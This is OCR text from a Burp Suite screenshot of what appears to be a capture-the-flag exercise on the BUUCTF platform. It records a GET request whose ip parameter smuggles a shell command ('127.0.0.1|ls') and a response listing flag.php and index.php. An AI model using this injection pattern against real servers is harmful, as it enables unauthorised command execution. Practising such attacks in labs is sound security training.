 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://3b04e794-ea1e-49ed-9e69-5eb5d719bbf1.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?ip=127.0.0.1|ls HTTP/1.1
Host:
3b04e794-ea1e-49ed-9e69-5eb5d719bbf1.node3.buuoj.
cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jul 2020 08:22:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 30
Connection: close
X-Powered-By: PHP/5.6.40
/?ip=
<pre>flag.php
index.php
? < + > Type a search term 0 matches
Done 210 bytes | 19 millis